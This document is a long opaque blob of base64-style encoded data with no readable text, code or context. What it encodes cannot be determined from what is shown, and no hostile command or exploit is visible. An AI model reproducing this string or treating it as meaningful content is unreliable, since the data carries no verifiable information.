woHCucOUYcOjZRHCpMOUw5dBw6/[base64]/DjcKsRV8+RQjCtMOYdcKDw6XDtk3DhWnDpcOfwrLCtz9YOMKJwqfCgi7CsHfCqsK7wqLDmsOKVUlrMFbDokUbVBVEI8OewqDCq3hBU1ZzaTHCvcKca8OTfMOWFcKMP8OjwpNQKgXDu8OkHVTDgsKFw5gCCcOFw5d4wrzCnHdKwovDqlU4LcO+bsOdQsOwWlfCu2/DpytUwq/DuR/CrHUyFWDDq8K2OcOhYS/DrEdQKcKVwptsMgnCuwZLw5pHw4rCncO5wrdTXWzCkw/CvSg6w63Dkj0cwr/Dm19gwp/[base64]/[base64]/[base64]/Ds0rCpcOCFGfDqhkMPEBFw5HCpQzDtRLDjxk1R0/[base64]/CiFZjAcKAdMO8w79Fw7F4wrV3EDTCmsKsVQbDh8K2UsKIw4VDw4BAGMKSw7HCj8OWw4jDtiTDlcKGw5zCnsOrLnnCnCsEeMOiw4rDusO1wpooOiQ+fC/Cuwhxw5DCsEImw5XDrsOvw7LDoMKYwqPDgGrDu8O4w6LDrDXCmljCgsKjLA4TwoMyVnbCiMK7w5fCvHfDskPDnMOBDhMHwoUuw4M+Bj9QQmQPLid/KcOyRMObBMKJwrLClRfDgsO+w59WRA1TDnnCr18Jw4/Cj8OGw5fClnlZworDnhNUw6HCrjtew7wXQcKCwoZTMMKYw6QceQgvw4PDgmx8L3kPV8K1w5JsZSYIBMK/[base64]/DuVccw4Zea8O+woAmHMOPw5LCvsOww6Abwp7DoMOXbsKSw61GwoPCkAk7D8Oww6IWw4/ChFXCjH3DqxkewpcAbHvCumjCth4uw6zCncOXRjIhw5VuHhrCu8Kww5TCiAbDhznDrG/DrsOqwqB8w6A5w5XClVzCiMKnU8Kbw50wZlZPw7sOwrVRVWd0bcKfw4x9woTDvSMXw4XCv2zCvVnCuGNHw5fCpMKmw5HCmwMgwqRzw7xIS8Onw77ClsO6wrvDosK6Ym0uwoXCkMKOcA/DtMOpw6Q3w4DDi8OHw7xmXWHDrsKjBQzCqMKQwrhaXTZdwqZtPcO0w4TDk8O8OVk+wrYyYMOlwpN3BABuw5d4ZW/CqMKjaSnDoG8MWcOXwrXDucOHwp3Cu8Kkw4Fxw7/Dt8Kawqpgw4DDucOjwqDCusKxWQ8hw6PCjsO5w43DnCMIMTFtw5LDmMOHG3PDiUnDvsOsFXLCrcOEQMKlwqXDo8KMw47CnMKQwrB+w4wmw7Riw6nDkGjCvVLDhl/DtcKsw73Dhxh6wqtgbsK8P8KJAMO1wp7CusKKd8Kww7JyNGpYIcKWGcO3w5g5wpVqe8Onwp4GfSpbwo1YWMK3wpQVw5XDtnI/bATDiMOewq7CvMOfPDDCisObwo47wqIWwrpePMOLTGdDBMOPa8K2IMO+NknCg28EwpDDhFoBwpMwwpwIwqPDp2AqbsOhwqDCkgsYw4/CnR/Cm8KSEy7Dn8OZK25HUWEgA8KJwrTDi3zCuMOPw5PCuFHDlsOqRgfDmBVqwo16w7EvwqTCt8KUw5YoCcOWXjXCgmzDuTjCp0PDgQYtw5LDkcKwEQQrw4UNTMOywqIqUMKza31kUsOWFsODAsOSwpjCn27CiHEoBcOaKhDCnMKswrPDjUg/wphNE8OyPcOmw7PDryJyw4PDjC1Fw6LChsKXwrTCp8OQwpDCnhbDoDdEw43CtTfCosKEZ2FCw4/DhMKde3PCsMKHw58DV0TDuVnCvcK/wrPCnjQgwqvDqj3CpMO0w7IRwpAFw7fDkxIDPcKEw7fDkVY8O8ODZsKvJzjDvMKAcBPCtMKbw60VwocjPAXCocK/[base64]/KAA7wowgw6MmLQfDlC81w7k/w4tpw5bCl0PCuldsw5fDkBsOEXbClVtmwqnDgmrDiW3DrMKBGWolw6TDkgPCiD/[base64]/Dj1NUw69Jw4ZOwqHCiCJhwpzCgAk2BsKDwqZ1wpXCr8KVw5ExwokBEsKtWhbDvU1IM8KmEiVgwqDDvcOhf8OwNGMlwqhdO8KiAMKhwrc2w7rCiMKFSgUuwrQawqPCilPCqsOmS8K9E2fDrcOkwqZbw6UHw5/DkWTDhUxzw5gCCg3Duz0pFsOcw6nCo3xPwq7CtcONGBo0w6TCssOmw4PDi8OFVz8Iwp8Twp/[base64]/CqsKJbsOmw7tjHsO6W8K2Zh5nKsOyDgslwp0/woYkPcOqTcOuw7/DvCXCpg0dEcOiwrDDiy5cesKgP8Ksd3giw5TDmMOaJx/DucKewpMpUjTDocK2w4oWW8KqcSPDuXJNwpJ8wqXDhMO1Z8ORwonDvMK8wqTCvWp2w7/CkMK1SCnDh8ODw7xiAsK1LRg/CcK5WMOVw6LDu2kkJ8OUTMKpw4fDnjXCvMOQRMOhCS/CucKmKMK4w4w/XnseQcKZZMOCw7TCmcOwwqhHc8O2K8Ocw7gWw6vCg8KCQ0fDoS9lwo53BC95w7zDrH3CqcKQUgFgw5AqSV3DhcKow7/CoMOTwpnCscKbwoLDixITwrrCsFPCvcKJwokBHAjDnsOdwr3ChMKkwrp1wrTDmBwkcl/DnFHCinEnVFLDiQglw5TCgSIEB8OlK3BpZcKGwpvDrsO/w7TDjm8/[base64]/Dk0zDlMO0B8KZw4o3eEhxwrQMVTs7w5XCm8OOw5nDk8KAwpbCmcKFwqNKOsO3w5jCj8Oow74jVgzDmXprVnAhw40YwpxdwqPCkVDDp0M5MhTDp8OlalfDiAfCtcK2HDnCjcKFw6fChcKJLkteeX02BsKsw4gQLgzChXB1w7jDgFt4w40ywpbDhMOiIsORw6PDjsKHLV/CjMOFPcKwwrw5wrDDvcKFSGHDnW5Bw7bDtUAdF8K0RV9dw6XClcOrwozDr8KbHnjCiB44b8OJFsKyTMO2w6ZkCRHDvsOSw6bDh8OOwp3Cn8OLwrVcGcO9wq7Dt8OMVDPDo8KFccOZw4ZrwrnCn8ORwqwiHMKsWMK/wrFTwq7CnMK2TEDDkMKFwqDDvXsJwqYfYcKIw6dNc23CmcKxOUdEwpTChFhhw6nDgVfCigzDqRzCtXt/wq/DucOcwp/Cn8O0wp4FS8OAesKKZMK/CUnChcOkITwjw5fDqFpnw7kFMTYRJn0Aw7LDjMOiwpLDocOxwoBJw5UJSTEywoxYTwPDicKaw5PDhcKYw4DDsxjDtloow5HCtcOLBsOSby/Dv0jDpUjCpMK5TgcOVkjCvVvDtsKtw4RrRi5tw5LDhxw0VlfCs1HDvAwVeT7CmMKpCsO6FRtRw5c2NcOww7BpSHhsGsOww5zCgcOODFF+wrnDisK1L0NWXMOkFcOuYibCkmI3wp/DmcKNwo4HJg7CksKjPcOSR3TCjifDg8KHehxKRQTCoMKwwpgywo4maMKXEMO2wozChcOqShtJwqNnWsKRDMKdwq7DvWYYP8K1wqlmGwFfCcOYw5jChFjDj8OIw5PDqcKJw7HCv8KCEcKYWx0LZVHDqMK/wqISO8OBwrfCgDjCmMKew5zCs8KMw7fDlMKuw6rCqMKVw5EXw5Vewq7CqMKDdVTDo8KYbxZUw4sUITASw6bDq1PCkEbDp8OEw4o/bmPCtDBOw6/CtXrDlMOracKfUsKMeyLCqcKVUTPDpW4zVMK/DsKmw59kw5wcACtfwoI4w7ozV8ObHsKnwotbMcONw4HCusKNLQ9Cw45sw6vCqgtbw5TDl8KEKTDDncKAw4UWBcOfKsOiwoPDlcOYL8OiaxgKwpI+JcKQeMOrw6zChjd/wqEwAzBNw7jCscKVEMKkwpcow7nDgcOLwq3CvRZnN8KQYsO+HRzDpUDCkcOpwr3Cp8KVwrHDmMO6KFRYwrhbESRiasO/ZmLCscOlTMKGYMKuw5LChEzDjyEiwrgiwplgwqbDtzpnT8O7w7fDkhFewqNRAsKOw6vCr8Ouw7lETsOmOgJlwqrDqcKCRMKyfMKCZsK/woAww6vDsHglwoFTDwcVw5rDu8Ovwp7DgmZITMKEw6/[base64]/Dp8OxDsKgOsKDAWDDhsKMw7wTZMKnInguRMOrScKHSF3CpUDDrsKewpDCnMOTe8OiwqzDisKHw6HDn2MXw7I6w7kUH3odVD9qwrzDplXCmEfCpALDlDHDr0TDoSrDrMOww6UBKmvCsmxiJsO/wpgYwr/DqcKawpQEw44MCcOMJcKMwpBLJsKwwrzDvcKZw7xnw5NWw5IjwrBjMcOdwrpIPRvCrnEzw6/DtiDCr8O1wpcWM0HChBZ7wqFuwrFNJsKRS8Oswrd4w7lRw7cLwo9NfG/[base64]/Dm8KCw79TFMK/GMK5R8OJFUTDosOZShBjcQ1Zw65mwrTDvsOdwoQAw4jDixY3wqjCvMOeworDucODwr3CnMKOGsKCDcK9bGI+YsOcO8KcBcKfw7Upwo4nQyIhV8KpwotuVcKswr3DucOOw75eJC3DpsKWBsOlwr/DkiPDvD8KwrkWwpFCwpU9IcO7ecKcw6dnZXnDiSrChzDCkMK/ZjpuVm9Dw7XDtGZ7IcKewpZBwrkBworCjkDDtcO5d8KFR8OVAMOdwoV9w5gHdVYfPFhIwownw7gTw58cdQLDj8KKLMO+w7Bvw5bCj8KdwrzDqXpkworCq8KFCsKSw4vCm8KJA1LClX7Cr8O9wozDlsKPPsOmQBXDqMKBwoDDkl/Ck8KuGAPDo8KjclhnwrE8w6/DuV/Dt2bDi8KXw5UYHmXDskrDtcKwYcOdcMOKbMOZfyrDtyFJw4N5XsOOPDp4YChhwpPDmMK2NHHDjcOGw4bDk8OEd3IXejLDqsONfMO/UHw3Pk0dwp/CqBIpw6zDoMO4WANtw5PDqMKPwqZwwoxaw5HDghlLw4IZSxZyw43CpsOawqHCo03Doz15RsKlHsOpwrDDuMOOw4xwQlVwOSRXUcKeQcKUKMKPEQXCksOVf8KoMsOHwrjDqx3ChBkyYUIOwo7DssOOSw3CjcKhJk/CtMKlfj7DmxDDukjDtgLCn8KSw4Eiw7/Cvlt+aUDDg8OZIMK+wo9XMGfCo8KlRCUHw5w9fDtHNmkqworCjMOqwpggwp/Dn8O6D8OlHcKhMQjCj8KyLMOgJMOpw4t2QyvCtsOVN8OXJ8KuwrNMPBVZwrXDqXJ0PsO6wpXDvMKuwrxKw63CuBRuED5Sc8K5LMKAw7wWwpF0ecK5bE9CwqfCuUHDk1fCjsKWw5LCkcKZwrwDw5VgEcKmw7XCmcK5QWDCuysWwrLDtkwDw5o/S8KoS8K9KRwowrtwXsK6wr7Cr8KpMsO/[base64]/H8KzYMKtw5NSw6nDtEDDjVzCg1PDgiTDhBHDi8Kjwq1uw4nCvsOMwqVBwoJKwqQ3woMLw6LCk8OTSQ/DrhzCtgzCosOwUcOPRMKFCsOKdcO2L8KDEiRDWkvCtMKfCMO4woMNLwAAEMO2wrpgJ8Olf8O4HcK6wrPDqMOtwpIyQ8OvDDjCjyzDuGnCgkjCvVVlwrQLW1RESsK4woLDkWbDlAYZw4zCpmnDncO2acK/[base64]/DgQfCrljDrMOuBnFtwq7DncO8w4N5UBVgwo3DtnnDgcKnXjnCucOow4/CucKFwrPCh8KfwrMuwqLColnCgXnCo1nCrMK7Ng7CkcKkCsOsSMO9FU03w7nCkl7DvDspw4PCqsOWwoBXLsKmEXN6LMKzw7MIwpXCoMOTEsKldzl7woHDkT7DgFQAdyLDisONw41qwoVPw6zChF3CncOPWcOgwpgiKMOVCsKEw5TDm1FgGMOBZh/CohPCtGw/QsOQwrHDqzssdcKuwphCL8OAbDLCvMKmHsKrUsOcOQ3CjMOaTMOJNXM+ZkHDu8KwG8KLwqMqJkBTw6ECcMKcw6fDo8OIN8KAwqlbS3DDrVTCvGRTMsO7CsOTw5fDt3/DqcKXTMORCGHDoMO8BkE0OD/ChRzCvMOFw4PDkgLDnG9aw5RKXxkeDUdubMK2wq/[base64]/DksKqwr8JwpkXNmQJD8Oew77DvhjCt1RNGQfDpcO1csO2w6rDn8Kiw4zCgcKBwozCuR1awp1yH8KvbMOww5fChWofwpB+V8K6LcKew5fDlcOVwodtIsKuwo8zAcKqaS90w6zCo8O/wqHDhQklb2x1QcKCwoPDo3x2wqcCF8OGwpttX8KJw5DCon5uwp5AwrciwpB9wpfCskzDk8KyOhzDuEfDrcOSS0LDucKpOQbCqMOiJHAQw5TDq3zDs8O9C8OBGkvDp8KQw5/Di8OBw5/[base64]/DtyfDrEZFVcOnwovDvMOKw6JpwpYbw5bCnAvCiy43I8KRwpzCj8KwczFnVsOtw75pw7bCp1PCi8O9E0wSw5thwpJuTsOdfAoYPMK5ecOqwqDCkBlUw65RwqPCmTkAwrgpwr7DuMKNI8OSw5HDqnI/w5tDJ20Gw4XDvcKqw7nDpcKeU3XDkmvCi8KhVy40PlHDh8KaPsO6XApmFBU6MVvDsMOQXF8lFkhUw7fDvz7DgMKqw5EHw47CiV1+wpEvwoxKdVvDg8ODUMObwo/CmMK+d8OAFcOIEA1sNxY4LBxNw63CoFbCgAUdHinCp8O/Jx7CrsKMakfDk1wcfsOWUE/DoMOUwqzDuWZMScKEdMKwwrMvwq3ChsO6TAckwoDCkcOkwoQXShjDjsKMw65zwpbCpcOHfMKTY34Jw7/CoMOkw69jwrvDhVvDhwsGTsKpwrQTN04BMsKidMOQwqHDlMKmw7/DisKxw7F2wrnCscOiFsOhLsOCSj7Cm8O2wr5gwrtSwqBGYV7DoT/DrjRUNMOCDEbDgcKvKcKVYlrCmsO7MMOMdH/DgMONVQHDmhHDncO/FMKUZznCnsOIOU9Uey5PWMKSYnk6w6V6Y8KLw5hYw6rCsHY+wrPCqsKqwoPDosOFP8OdVB4dYR9wenzCusObEW1uIMKDa0TDt8Kaw5PDgkopwrzCpMKwYj4jwp85KsKfVcKZHQPDhsOBw707LgPCmsOSFcKEw7sFwr3DogvCkyHDniBRw58fw7/DpMKtwp9JJl3DmsKfwrrDtD0ow4HDn8KJXsK2w6LDoE/CkcO6wrPDsMKgwr7CkcKDwoXDiXbCj8Ktw71/[base64]/[base64]/CrMKRwrrDp8OVQ8O+wr1CwoAMwqDCmMOyXRxhan10wqJQwrxewrbDvMKywo7DvxDDsTPCsMKTKVzCsMKgQcKWc8K8f8OlfH7DnsOowrQTwqLDn3FFEQXCocKow7V0DsODbkXDkBvDqWApwqJ7VSV8wrQuPcOXG2HCgCDCjMO8w79Swps/w5jDu1jDssKywpVawqlOwoBWwqU6aA/CsMKGwoQAK8KxGMOiwq0IGkcrFgo9XMOfw5czwpjDkVwNwpHDuGohJsKEH8KlUsKRXsKqwrFwE8O+wpkEwonDinl2wqYFTsKFwpY5fCJWwqwqN0/DhHQHwr9xMcKJw43Cq8KaLWBWwo5bSz7CpR3DtsKEw4Mpwq1fw5HDvkXCkcOKwrnDicOQVyAsw7rCjH/CucO7fyrDtcOWPcKEwp7CsSbCt8O5C8O0J0/[base64]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[base64]/Dt8KjwrxEdDVKwq7CqxvDmMKHQXtkYcOoTBN5w53Dh8O2w57DtzlGwpg7w5JzwrrDvcKgCBM0w53DkcO0XsOdw4NzPS7CosOMMSEBw7VRfsKowqzDoDvCjBfCkMOGBmjDqcO/w63Do8O7aWLDjMKTw5JbRELCicOjwpJcwrfDk191TiTDuizCuMKIcy7Dk8OZNHVnYcOQNcKeeMOYw5A2wq/CkjpVNsKTEsOyD8KkHMOnW2XCi0rCuBTChcKoOcOYG8Kpw7tHVsKwc8O7wpwlwp58J2kXRMO/b23CksKuwrjDtMONw43CucOvZcKvbcOTaMKRH8OIwqh8wrHCjDTCnkhwR1fCosKUfWfDly8ienzDiWMvwr0NFsKLVUvCvwRrwrEPwo7CvwbCpcODwq96w6gBw5UBPR7Dv8OLwolfVRtEwrDCrGvCvcOPGMK2ecOdwozCniNhGRRCczfCjwbDvSfDrxfDv1IuZy0/d8OZOD3CmUbCuG3DpsKdw6jDq8O9CcKuwr0XJcKcC8OCwp/[base64]/CvcO5e2Ijw4hMO8Otc1/DqsOEwpRwBsOUfVrCiMKwP8KDNnUFSsKWPwY1IyEVwqTDpcOYN8O/wrdKSVvClEHCvMOkaSY6wqsALsOCLQXDmcK4fQphw6vCgsKZCkktBsOqwq8LPwFYL8KGSGjCvn3DlDxcYWbDr3oSwpkrw7w/DD9TaHPDh8KlwrB/aMO5BiFJLcKrSGNBwpEywpjDgHJif3PDgiXDoMKaMMKKw6PCs1JCTMOuwqBuWsKtA3/[base64]/woNTJ8ODRj/CoFVlwqx7Q03DlDjCiyLCmMO1PcKrJWrDvsOLwrTDlmB0w63Cv8O6wobCmsOXWcKRJ3cXM8Kbw6MiJTvColfCs3TDq8OBI0UhwrFqPgJBf8KcwpHClsOUUEjCnQInQgUYPzzDqFInbwjDiFzCqyRHTGnCjcOwwprDrsKuwp/Cg0c8w47Cg8OBw4QBHcOzasK/w4sEw4Igw4vDt8ODwqlYGG09esK9bwoCw4h2wppPQClBZQ3Ch0/CpcKMwrpOOzEKwr7Cq8OBwpkAw5HCscO5wqcJbMOJQUvDqAswUW7Cmm/[base64]/DlFHDnMOQdEtvUQNmw4TDgSvDtsKSesOUFMOFw6fDjcK1OsK/wprCqFrDq8KDZMOuG03DnWUewqtTwph/[base64]/w7d2w5EjVsO/w6liw5x4wrzDncOOwpAuDF9qw7nDgcKfT8KMYCLDgTRswp7Cu8Ksw6AxJyxTw6PDiMOechRcwoHDgsKJUsOqw4LDsnRjX0HCjMKOQsOtw77CpxbCisOgwq/CkcOzR0QgTcKjwpJswqrCpsKtwonCiR3DvMKPwowXWsOfwo14MsK/[base64]/w6Qtw5t4w5xQB0EudzbCklM/woLDqcKGIC7DiSzDkcOHw5ZOwpnDmRPDl8OyE8KEFkIROMOjYMKHFzXDlUrDpkxKT8KMw57CksKPwpjDowHDtcO3w7rDpkTCuS5mw5INw7I1wo1rw4zDo8KKwozDt8OYwpcubiU3e1zCr8O/wqw2WsKXET8Iw7oww7bDvMKow5Isw75ywozCpcOfw7TCgMOXw6wFKk7Dp1TCsDwbw5NBw4xNw4rDoGQWwrQ5ZcKJf8O6wqTCnyRWQMKkAMO3wrZWw4pZw5www7rDqX8MwqNjEhRcJcOES8OYwp/Di18eHMOiPGhaBl1dNz0Rw7rCuMKfw7xXwq1hTDcNbcOxw7Yvw58awoXCnyF1w6rCpUEfwqPDnhhjHCkULAJSRABPw7MRUsKuTcKNFR7DvnnCpMKXw600fCrDl0BDw6zDucKjwqfCrsKuw7rDtMOWw5cxw7DCpz7CmsKrTsOnw59sw4lXw5h/G8OVbUTDuTpYw6nCg8OCUXfCixl+wr4jXMOXw7HDmgnChcOdbCPCv8OiTHbCmsOJOCzCj23CumY+YMOUw7kAw4TDphXCgMKRworDu8KdYMOrwo9NwrHDhsOGwroGw7nCj8KpWcOXwpY9YsO7WCJWw7/Cm8KgwqE2T1rDql/CsjcbfwEYw4DCmMO+wqPDrcKwWcKhw7fDlgoaM8Ksw7NOwpvCmMOwBE7CosKVw57CnykIw4/CtVZuwq8hJsOjw4w8AMKFZMOQKsKWBMO2w5jDlz/Cg8O2FkABOlPDksKZX8K8IXo/WwEMw4pZwp5Qd8KHw6MbcFFTYcONXMOSwq/[base64]/[base64]/w7MdQG/[base64]/LsO8wqAgTkvCsEDChTdywoxtwqLCvxfCmMOqw5DDoiLCjnLCnQ1AGsONesKdwqMEVyrDnMK2E8Ofw4DCtAlzw63DmsKKIhhywqp8UcKkw7IOw5jDpjnCpCvDo1HCngIFw7scOhvCmjfDpsK4w5wXVTbDq8OjcBgjw6LDucKIw5PCrR0UYcKswpJ9w4BGM8OoIsO/R8KXwrxOLcOMLMK9RcOfwo7CjMOMXT4kTxN4BARjwptGwrLDmcKuYMOSagjDiMK0XEg4eMKFBcORw7rCicKacRhNw6HCrVLDhm7CpsOmwqfDuhxZw4kGLibCuW3DhsKrwoJ/c3AMdAzCmAfCowbCn8KCa8KtwovCqi87wr7CqMKEVMKKJMO6wpVjM8O0B30KMcOdwoQZKSZXX8O/w4J2MmVOw7XDiUoZw5zDkcKADsO3Y1XDk0cQTUrDiRt/XcOha8K0McOow6rDpMKACCwlXcOzdTTDiMKZw4VISG83QsOCFA9FwpbClcK0SsKzIcKAw73CvsO/MsKUXsOFw4XCgMO/[base64]/CtMOxGVQ/w4bDrsOeTcO3RsOIwrzDnWLCt04XDHLCicOQw6fDpMKKAinDn8Otwq7DtF8BajbCq8ODS8OjOGHDjsKOMcKSH3fDscOuBMKmYAvDusKBMMOkw7IrwqxTwrXCqMKoP8KFw5Aqw74FclPClsOQYMOTw7XDrMKFwrM4w4/Cp8OZV3xIwrXDt8Oywq5Tw7fDhsOww7U9wq/DqifDkkY0LwJdw4k6w6/Cm2/DnD3CnWQRSk8oQcOgNcOTwpDCpyjDggzCmcK3X1g5dcKRRCA+w5QyaGpaw7YowovCpMK4w6zDu8OCVSFLw5fClcOCw61gAcKWOBXDn8Ocw5cZwpMMTyPDvsO3LyZDGwnDrA3DhTM0w74nwp4dJsO8wqN4YsOlwo4EVsO5w4cNKHc8LgBWwo7CmgA3VW/[base64]/Co8KTw4nDqSMIw4/Cs8KWw4XCshF3RCxewrrDi2lqwpE4EsK1c8OwQxp/[base64]/CnDjCvMOFLkLDq8KkOsKYMUjDlcOwDBozw53DvMK6CMOlHGTCliLDvsK0wrHDhGE7f24DwpAdwqsGw7LCuH7DicKIwrLDuThcGwcBw4pZOCs0I2/CmsOMJcKtAEpqQRnDgsKZGG/DvMKIbxrDpMOdF8OOwo4lw6AlUQjCksK6wr3CpcOsw7nDicOIw5fCt8KHwqnCm8ORE8OoajPDjWjCj8OjR8OnwqocVzFJTSvDtC0/[base64]/DkWI0w7QHGsOZwqXDsV3DmsKYw6kIw4TCrsKkZ0DCvMKnw7LDlF8NOlDCp8K/wpd4AF5ia8Ozw6nClcOrOFspwr3Ck8K+w6jCkMKBwpo3CsOfUMOrw7sww4jDvEpdYAhPM8OEan7CmcOVWWJYw6vCkcODw7oPPRLCki7DnMOjYMOBNCLCqx9ow74CKXHDtsOOVsK/DWJGO8OBElQOwokuw7vDgcKGcxnDuilpw5rCtcOowpwFwqzDksOGwozDmX7DlQhkwrvCp8OJwqIYNmdjwqJxw4Yiw6TCq3VZUgXClzjDsjlxIycAKsOvGD0OwoI3byxVeAvDvXU0wpHDpsK/w445GgDDsWglwqUDw6fCvzxgXMKQchRfwp5SCMOfw7M+w5zCiGcFwqvDpsO3ODjDmwfDvTNKwrYjUsKDw4UfwqvCtMOww4rDuBtHecKuf8ObHRDCtivDlMKawqReY8Ozw58xUsKAw69EwqcEGsKQHW3DgkrCt8KROS4Ow7MyMgbCoClTwqrCgsOKXcKwQsKsIMKKw6/CpsOrwoZXw7lZWSTDuERjCEcTw7kkc8KPwppMwo/Dkhw/CcO9IClvYsOGwqvDrHwXwqAPCwrDpADCiFHCjGjDssOMbcKdwpR6Cy43woMmw5wpwrJdZG/CoMO3ZAfDsQRmBcOMw77Co2kAUHbDmCXCi8OSwqgkwpM/LzUiUMKgwodXw51Qw4M0WSsBUsOBwrlSw7PDtMOBKcOYX3h4esOcFz9ASgnDocOQCcOLOMOLecObw6LCicO4w6Ycw7IFw5/CiExrR04sw4PDgcO8wrJ0w7FwDnoewozCqGnDjcKxUkjCrsKow57CpgPDqHbDkcKtdcOxeMKkH8K0w6Rsw5VPKmjDksObYMO/SghuTsKTfMKGw6PCv8Orw59qTFnCqMO7wpx+S8Kxw53DuVLDkFBYwpouw5Z5wp7CiFIfw6TDmV7DpMOodXsdNFsvw6DDtEU3w7dGOT8FaCVIwoxew77CrTnCpyfClQtPw70vw5Njw61JYcKgBm/Ds2zDm8KawoFPL2l4wpfCrit1BcOod8KGG8O0OWMdL8K2AmtUwrt3wqNofcKjwpPCj8KxVsO5w6zDmmRZOlfCr0fDk8KkKGHCs8OAVCUnOcK9w5oAZ1/Cg17DpCDClsOaH3vDtMOTwqI+UhoYU2nDugLCp8OgPTdhw5p5DAvDh8Kcw6ZTw606V8KYw7ckwrrCocOEw7wJC1RwdRTDuMKvSAvCu8Ksw63CgcKgw5MdfsOzcHdsQRvDjcOMw69/LyLDpMK/wolGeRN/wokJFEPCphTCq08Gw73DoXHDoMOPM8Kyw6gZw48kSSZVaxFbwrTDmB9hw7TCox7CuzF6YxvDgsOzS2LCqsK0XcOXwphAwqLCpWM+wq0Ew71Lw5/ChcOYb2rCuMKiw7/DuGvDncOTw5PDr8KoWsOSw4/DlTwRGsOyw5hhOkoSwpjDryDDu20lW0XClj3CuEZSHsOhCE4wwpBIwqgIwqvDnB/[base64]/wrfCrsO+woTDnsO2GcKpISECwop2G0bDucOMwrxnw47DpFDDp2XCrcOkYMOvw7Elw5xIdGXChGPDizBncRbCslzDtMK+BDPDj3ZUw4/[base64]/Cn8ODw4LCuMKowqZ8VsOqwrjCmk7DjznDg8Oaw7PCm1PDhGouKUIaw4k0PsOpAsKkw6RSw7xuwojCicKGw4QTwrLCj2wvwqkmZMKlfD3CiDQHw65Uwo4oFF3Dn1cdw6oLM8OIwoMrScO9wo8XwqJOVsK4AmhFNMOCP8K+YxsMw4RwOkjDu8O1VsOtw6nDtV/[base64]/bVHDtUx/woHCox1PYzTDmSIZw6DDtH9gwofCncObw5HDpyfCj27CmXZ5SgZyw7HClD47wq7CssOiwpjDlAU/wr0lKgnCgB8Zw6TDscOCNnLCs8O2eVDCiQDDtsKrw4nCvsK/w7HDucKdTzPCtsKqZnYsCsKww7fDgQQ0GUcsaMKICsKLbWDDlEzCtsOLTijCmcKjNcOZesKOwrRbBsO7VcKdFSVREsKswqgUS3fDvsOadsOZDsOmU1/ChMONwp7Ck8KDb33Di3BLw4QhwrDDlMKkw7UMwpVvw63DkMOhwrNwwrkSw5pawrXCnsKwwpTDmBTCvMO6JR/DnWDCuRLDlSXCjMOwDcOlBsOEwpTCtcKEeUzChcOOw4URfUrCmsO/acKpKMOCZcOwTGvCjgrDvSbDsyoUI2gaXyYjw7EdwofChwjCnsK3aDAwBSnChMKRw6